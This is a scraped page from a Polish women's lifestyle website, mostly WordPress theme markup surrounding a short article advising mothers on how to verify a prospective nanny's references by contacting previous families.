title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_204"}';
block_tdi_204.td_column_number = "3";
block_tdi_204.block_type = "tdb_header_mega_menu";
block_tdi_204.post_count = "4";
block_tdi_204.found_posts = "921";
block_tdi_204.header_color = "";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "231";
tdBlocksArray.push(block_tdi_204);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_204" 
 id="tdi_205" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_206" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_207" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_208" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_209" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_204 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_210" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_211" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_212" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_213" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_218 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_218" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6793" data-autoload-tpl-id="30406" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-30406"
 class="post-30406 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_219" class="tdc-zone"><div class="tdc_zone tdi_220  wpb_row td-pb-row"  ><div id="tdi_221" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_222  wpb_row td-pb-row tdc-element-style" ><div class="tdi_221_rand_style td-element-style" ></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_225 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_225" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_230 td-pb-border-top td_block_template_2 tdb-breadcrumbs "  data-td-block-uid="tdi_230" ><div class="tdb-block-inner td-fix-index"><span><a title="Zobacz wszystkie wiadomości Życie" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/zycie">Życie</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Jak sprawdzić referencje niani</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kobietawielepiej.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/zycie",
                                "name": "Życie"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Jak sprawdzić referencje niani"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_231 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_231" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://kobietawielepiej.pl/zycie" ><span class="tdb-cat-bg"></span>Życie</a></div></div><div class="td_block_wrap tdb_title tdi_232 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_232" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Jak sprawdzić referencje niani</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_234 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_234" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://kobietawielepiej.pl/author/obsluga" title="Redakcja KWL"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_235 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_235" ><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_236" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-04-12T02:00:00+02:00">12 kwietnia 2016</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_237" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_238  wpb_row td-pb-row" ><div class="vc_column tdi_240  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_241  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_241" ><div id="tdi_241" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-sprawdzic-referencje-niani-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+sprawdzi%C4%87+referencje+niani&url=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-sprawdzic-referencje-niani-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani.jpg&description=Jak+sprawdzi%C4%87+referencje+niani" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jak+sprawdzi%C4%87+referencje+niani %0A%0A https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_241" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_243  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_246 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_246" ><div class="tdb-block-inner td-fix-index"><div class="field-item even" property="content:encoded"><p><strong>Przychodzi w życiu matki moment, w którym musi oddać swoje dziecko pod czyjąś opiekę. Jednak znalezienie niani, której zaufasz i której będziesz gotowa powierzyć swoje dziecko to nie lada wyzwanie. Podpowiadamy, jak sprawdzić potencjalną opiekunkę, korzystając z jej referencji.</strong></p><h3>Nie bój się prosić o referencje</h3><p>Każdą rozmowę z nianią zacznij od prośby o przekazanie referencji. Nianie z doświadczeniem powinny mieć (mniejszą lub większą) listę dotychczasowych rodzin i jeśli w jakikolwiek sposób próbuje się wymigać od jej przedstawienia – odpuść. Jeśli kartkę z referencjami dostałaś dopiero na rozmowie kwalifikacyjnej od razu zastrzeż, że skontaktujesz się z nianią po zweryfikowaniu opinii od poprzednich rodzin.</p><p>Podczas rozmowy kwalifikacyjnej omówcie zakres obowiązków i formy opieki, jakie wykonywała niania u poprzednich rodzin. Te informacje przydadzą Ci się nieco później, podczas weryfikowania referencji. W niektórych serwisach internetowych (na przykład <a href="http://www.niania.pl" target="_blank" rel="noopener">www.niania.pl</a>) referencje możesz sprawdzić on-line &#8211; są one moderowane i na bieżąco aktualizowane, więc wszelkiego typu oszustwa szybko wyjdą na jaw i zostaną usunięte.</p><h3>Ufaj, ale sprawdzaj</h3><p>Sama lista referencji jeszcze niczego nie gwarantuje. Może się bowiem zdarzyć, że niania chcąc poprawić swoją pozycję na rynku pracy decyduje się na poszerzenie listy o swoich znajomych czy wprost podstawione osoby, które mają wywrzeć dobre wrażenie.</p><p>W miarę możliwości skontaktuj się z poprzednimi rodzinami i zapytaj o jak najwięcej szczegółów dotyczących ich współpracy: jak długo niania opiekowała się dziećmi danej rodziny, w jakim były wieku, czy wymagały one specjalnej opieki (alergia, choroby), kiedy współpraca została zakończona i z jakiego powodu, jakie obowiązki wykonywała niania.</p><p>Jeśli te informacje nie pokrywają się z tym, co przedstawiła niania – być może ma coś do ukrycia, bądź współpraca nie układała się tak, jak zostało to przez nią opisane.</p><h3>Wywiad dla dobra dziecka</h3><p>Wszystkie te informacje pozwolą Ci stworzyć obraz tego, jak niania mogłaby opiekować się Twoim dzieckiem. Sporym ułatwieniem rekrutacji może być dopytanie również o charakter dziecka. Jeśli bowiem dziecko poprzedniej rodziny było żywiołowe a niania nie dawała sobie z nim rady, to Twój równie energiczny maluch także może być dla niej zbyt dużym wyzwaniem.</p><p><a href="http://www.niania.pl/opieka-nad-dzieckiem/Info.html" target="_blank" rel="noopener">Opieka nad dzieckiem</a> to trudne zadanie i do każdego dziecka należy podejść w inny sposób. Nie powinno więc dziwić, że chcesz przed podjęciem współpracy dowiedzieć się jak najwięcej o kimś, kto przez kilka godzin dziennie ma czuwać nad Twoim maluszkiem. Zadbaj więc o dobrą atmosferę na rozmowie kwalifikacyjnej, wyjaśnij swoje obawy i nie bój się pytać – każda dobra niania zrozumie Twoją troskę. I pamiętaj, że ostateczna decyzja zawsze należy do Ciebie!</p></div></div></div><div class="vc_row_inner tdi_248  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column_inner tdi_250  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_251  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_251" ><div id="tdi_251" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-sprawdzic-referencje-niani-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+sprawdzi%C4%87+referencje+niani&url=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-sprawdzic-referencje-niani-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani.jpg&description=Jak+sprawdzi%C4%87+referencje+niani" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jak+sprawdzi%C4%87+referencje+niani %0A%0A https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_251" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div><div class="vc_column_inner tdi_253  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_254 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_254" ><div class="tdb-block-inner td-fix-index"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-photo" title="Redakcja KWL"></a><div class="tdb-author-info"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-name">Redakcja KWL</a><a href="https://kobietawielepiej.pl"  class="tdb-author-url">https://kobietawielepiej.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_255 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_255" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/zasady-dobierania-naszyjnika-kobietawielepiej-pl">Zasady dobierania naszyjnika</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/wentylator-stojacy-czyli-jak-radzic-sobie-w-upaly-kobietawielepiej-pl">Wentylator stojący. Czyli jak radzić sobie w upały</a></div></div></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_256 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_256" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_258  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="tdi_257_rand_style td-element-style" ></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_5 tdi_259 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_259" > <script>var block_tdi_259 = new tdBlock();
block_tdi_259.id = "tdi_259";
block_tdi_259.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","custom_title":"Najnowsze artyku\u0142y","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-6793","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 